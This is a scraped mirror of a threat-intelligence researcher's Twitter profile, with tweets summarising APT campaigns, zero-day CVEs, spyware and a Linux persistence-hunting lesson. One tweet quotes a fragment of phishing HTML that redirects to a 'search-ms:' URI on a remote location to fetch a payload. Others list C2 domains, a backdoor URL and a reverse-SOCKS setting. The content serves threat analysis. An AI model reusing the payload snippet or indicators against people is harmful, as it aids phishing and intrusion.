blackorbird
@blackorbird
Followers
29,877
Following
629
Media
1,013
Statuses
2,257
Peace and Love. Just Analysis/Hunter. #APT #threatIntelligence #Exploit #CTI Need Job
Joined February 2016
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
Brazil
• 1115918 Tweets
Elon Musk
• 704860 Tweets
Alexandre de Moraes
• 466558 Tweets
Sterling
• 244010 Tweets
Bluesky
• 205644 Tweets
Adeus Twitter
• 158314 Tweets
Politico
• 154986 Tweets
Xandão
• 153409 Tweets
#مولد_ولي_العهد
• 135912 Tweets
#BUS1stFANCON_KnockKnockKnock
• 88887 Tweets
Tchau
• 84171 Tweets
Temple
• 59559 Tweets
Caitlin Clark
• 52020 Tweets
VPNs
• 50126 Tweets
#SmackDown
• 36513 Tweets
ブラジル
• 33982 Tweets
Angel Reese
• 28799 Tweets
Michigan State
• 23155 Tweets
Oklahoma
• 20616 Tweets
O Santos
• 19970 Tweets
野菜の日
• 16670 Tweets
#INZM_30Mviews
• 16569 Tweets
Andrade
• 13408 Tweets
Djokovic
• 12058 Tweets
Last Seen Profiles

#Lazarus
exploited a flaw in the Windows AppLocker driver (appid.sys) as a zero-day to gain kernel-level access and turn off security tools.CVE-2024-21338
Beyond BYOVD with an Admin-to-Kernel Zero-Day
7
178
491
Phishing emails making use of the "search-ms" URI protocol handler to download malicious payload.
ClickOnce APT Group also use these technology.
<script>
window.location.href = 'search-ms:query=Review&crumb=location: \\\\domain
@SSL
\
2
164
422
IE(CVE-2020-0674)and Firefox(CVE-2019-17026)
#0day
Attack
#Darkhotel
#APT
last.tax-lab./net
cnnmedia.servepics./com
1
132
289
#APT
The CIA Hacking Group (APT-C-39) Conducts Cyber-Espionage Operation on China's Critical Industries for 11 Years
report:
3
122
258
#GhostWriter
Used CVE-2023-38831 to construct malware.
3
86
243
#Lazarus
CVE-2023-26369 Exploit: Adobe Acrobat PDF Reader RCE when processing TTF fonts
ref:
4
101
231
#bluekeep
#cve20190708
#exploit
RDP from patch to remote code execution.pdf
from tecent keenlab
UAF -> heap spray -> get EIP
4
97
211
Unknown
#APT
group
#DeadlyKiss
An advanced, rare and extremely evasion-oriented malware, which implements effective stratified obfuscation techniques and adopts many solutions dedicated to operate “under the radar”.
aim to first picture,like US,RU
lnk:
2
111
201
#ThreatHunting
#trainlesson
Hunting for Persistence in Linux
1: Auditd, Sysmon, Osquery (and Webshells)
2: Account Creation and Manipulation
3: Systemd, Timers, and Cron
4: Initialization Scripts and Shell Configuration
5: Systemd Generators
1
57
191
#APT28
used "Microsoft Edge" as a bootloader, TOR and mockbin[.]org/website[.]hook services as a control center.
Any requests sent to mockbin[.]org/website[.]hook URL will be logged instantly for testing webhooks and HTTP requests.
1
84
190
Zero-Day Usage by Country
#APT
#cyberweapon
The picture also lacks South Korea, and some countries purchased through Cyber weapon supplier.
Bet, there are definitely more 0day exploit weapons in the *** than this number.
Image from
#fireeye
4
88
165
#APT
#Darkhotel
#0day
#WizardOpium
Chrome RCE to windows Privilege Escalation
First
Chrome 0-day exploit CVE-2019-13720 used in Operation WizardOpium
Then
Windows 0-day exploit CVE-2019-1458 used in Operation WizardOpium(Windows 7)
1
101
159
1.
#Lazarus
Operation "Dream Magic"
Lazarus's process of inserting malicious links into specific articles from media, companies
2.Analysis Report on Lazarus Threat Group’s Volgmer and Scout Malwares
0
54
145
#Turla
C2 server
Reverse SOCKS proxy connection to the C2 using the configuration: R:5000:socks
0
52
140
About
#Lazarus
2023 AML Annual Report
"They often use European and Turkish identities for disguise."
0
53
135
#Predator
Files: How European spyware threatens civil society around the world
1
36
132
#Oceanlutos
Use Three 0day exploits and lots of Nday exploits to attack china.
#caja
#arm
#mips
#golang
Use github repo WMIHACKER.
C2 command.
More ⬇️…
1
64
132
Analysing a NSO iOS Spyware Sample(
#blastpass
)
CVE-2023-41064 + CVE-2023-41061 + WebP Vulnerability CVE-2023-4863
REF:
0
35
132
#Lazarus
Dream Job Campaign Update.
#SocialEngineering
1.Telegram Add
2.Linkedin & Phishing(Fake) Website Keep
3.C2 servers Victims Logs
report
PDF
2
43
128
What the hell?
#Wordpress
suspected of being
#exploited
on a large scale? There are more than 50,000 wordpress websites in the original file.
http[:]//formfactset.org:8082/static/backdoorGood.txt
9
66
122
#LAZARUS
GROUP CAMPAIGN TARGETING THE CRYPTOCURRENCY VERTICAL
Favourite word:Google & Drive
report:
2
66
126
APT Operation/Group Mid-2022 Summary Report
#Oceanlotus
use tinyPortMapper forward traffic to Cobaltstrike sever , and New mips-architecture malware named "Caja" discovered on controlled devices(IOT/Linux).
3
50
115
Lazarus
#APT
groups exploiting a remote code execution vulnerability in Chrome:CVE-2022-0609.
#DreamJob
#AppleJeus
Report:
Exploit:
1
54
111
#APT
#DarkHotel
Operation
#Higaisa
Targets China and NorthKorean and use Holiday blessing bait.
New Report:
PDF:
related
0
64
108
When victim visited certain websites not using HTTPS, a device installed at the border of network automatically redirected to a malicious website to infect phone with Cytrox’s Predator spyware.
Great analysis, help to find unknown mobile phone spyware.
2
32
107